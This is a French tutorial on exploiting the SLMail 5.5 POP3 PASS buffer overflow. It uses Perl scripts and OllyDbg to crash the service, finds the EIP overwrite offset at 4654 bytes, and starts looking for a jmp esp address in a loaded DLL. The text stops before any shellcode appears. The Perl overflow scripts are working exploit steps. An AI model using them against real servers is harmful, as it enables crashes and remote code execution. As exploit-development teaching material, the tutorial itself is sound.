# **Exploitation du Buffer Overflow POP pass dans SLMAIL 5.5 avec Perl et Ollydbg**

Par Barabas – version 0.1 – 2004-12-30 Version française : Jérôme ATHIAS – 09/01/2005

Pour [www.whitehat.co.il](http://www.whitehat.co.il/)

#### **1. Installation**



Tout d'abord, nous installons SLmail et vérifions qu'il est bien lancé

Ensuite, nous analysons l'exploit existant qui porte sur la commande PASS. Commençons les enchères à 5000 caractères.

Ecrivons un petit programme en Perl pour envoyer 5000 caractères avec la commande PASS au serveur POP3.

N'existerait-il pas un module exemple pour faire ça… ?

```
EX Invite de commandes - ppm
                                                                                                                                                                            -\Box \timesMicrosoft Windows XP [version 5.1.2600]<br>(C) Copyright 1985-2001 Microsoft Corp.
                                                                                                                                                                                      \blacktriangleC:\Documents and Settings\Administrateur>cd\
C:\>ppm
PPM - Programmer's Package Manager version 3.1.<br>Copyright (c) 2001 ActiveState Corp. All Rights Reserved.<br>ActiveState is a devision of Sophos.
Entering interactive shell. Using Term:: ReadLine:: Stub as readline library.
 Type 'help' to get started.
 ppm> search pop3
 ppm> search pop3<br>
Searching in Active Repositories<br>
1. Mail-POP3Client [2.15]<br>
2. Mail-POP3Client [2.14]<br>
3. Mail-POP3Client [2.15]<br>
4. Net-POP3_auth [0.03]<br>
5. Net-POP3_auth [0.03]<br>
6. POE-Component-Clien~ [0.02]<br>
2. POE-
                                                          itories<br>
[2.15] Perl 5 module to talk to a POP3 (RFC1939) ser<br>
[2.14] Perl 5 module to talk to a POP3 (RFC1939) ser<br>
[2.15] Perl 5 module to talk to a POP3 (RFC1939) ser<br>
[0.03] POP3_AUTH wrapper for Net::POP3 (rfc1734)<br>
[
    음.
           POE-Component-Clien~
 8. POP3Client<br>ppm> install Mail-POP3Client
    ------------------
Install 'Mail-POP3Client' version 2.15 in ActivePerl 5.8.6.811.
INStall Mail-Forscrient Version 2.15 in Mctivereri 5.8.8.8.11.<br>Downloaded 12262 bytes.<br>Extracting 5/5: blib/arch/auto/Mail/POP3Client/.exists<br>Installing C:\Perl\html\site\lib\Mail\POP3Client.html<br>Installing C:\Perl\site\li
                                                                                                                                                                                      ▼
```
#### **2. Exploitation**

On analyse rapidement la documentation du module et en modifiant un peu l'exemple, nous obtenons :

```
#!usr/bin/perl -w 
use strict; 
use Mail::POP3Client; 
my $ChaineDuDiable="\x41"x5000; 
my $pop2=new Mail::POP3Client( HOST => "127.0.0.1" ); 
$pop2->User("haXor"); 
$pop2->Pass($ChaineDuDiable); 
$pop2->Connect() >= 0 || die $pop2->Message();
$pop2->Close();
```

```
(SLmailKiller.pm)
```
On lance Ollydbg et on l'attache au processus qui nous intéresse (File>attach) slmail.exe. On clic sur play pour lancer le processus…

On exécute notre programme perl, et boum ! :





En haut à droite nous voyons nos registres. Vous pouvez observez la fenêtre de log… toujours intéressante (appuyez sur le bouton L).

Ok, EIP est réécrit. Trouvons à quel endroit exactement.

Nous modifions un peu notre script perl :

```
#!usr/bin/perl -w 
use strict; 
use Mail::POP3Client; 
my $ChaineDuDiable="\x41"x3000; 
$ChaineDuDiable.="\x42"x1000; 
$ChaineDuDiable.="\x43"x1000; 
my $pop2=new Mail::POP3Client( HOST => "127.0.0.1" ); 
       $pop2->User("haXor"); 
       $pop2->Pass($ChaineDuDiable); 
      $pop2->Connect() >= 0 || die $pop2->Message(); 
       $pop2->Close();
```

```
(SLmailKiller2.pm)
```
Et on le lance…





Maintenant l'on voit qu'il est réécrit avec des C, cela doit donc arriver entre 4000 et 5000 caractères… Nous continuons la procédure.



*(SLmailKiller3.pm)*



On a maintenant des E ; c'est donc entre 4600 et 4800…

Utilisons notre calculatrice scientifique. Notre ESP pointe sur 0199A154, et nos E commencent à 0199A11C, cela fait une différence de 38 en hexa, ce qui fait donc 56 en décimal.

Tentons un dernier essai…

```
#!usr/bin/perl -w 
use strict; 
use Mail::POP3Client; 
my $ChaineDuDiable="\x41"x4652; 
$ChaineDuDiable.="\x42"x4; 
$ChaineDuDiable.="\x43"x4; 
$ChaineDuDiable.="\x44"x4; 
$ChaineDuDiable.="\x45"x4; 
$ChaineDuDiable.="\x46"x4; 
my $pop2=new Mail::POP3Client( HOST => "127.0.0.1" ); 
       $pop2->User("haXor"); 
       $pop2->Pass($ChaineDuDiable); 
      $pop2->Connect() > = 0 || die $pop2->Message();
       $pop2->Close();
```

```
(SLmailKiller4.pm)
```


Hey hey !

On s'arrête donc ici : EIP 43434242

Donc… ça fait 4654 caractères… avant que l'on réécrive EIP. Cool… mais on se fiche un peu de faire des A et des B. Nous ce qu'on veut c'est un shellcode, non ?

Ok, si on lance notre shellcode en ESP et qu'on réécrit EIP avec un jmp esp, on devrait être bon. Comment donc va-t-on faire un jmp esp ? En fait, c'est simple : il y a plein de DLLs en mémoire qui doivent avoir une adresse de jmp esp. Regardons voir… appuyer sur le bouton E dans olly.



Il y a plein de modules pour nous, essayons avec arm.dll ; double-cliquez dessus.

Ensuite, faites un clic droit sur la première ligne et faites un « search for>command »

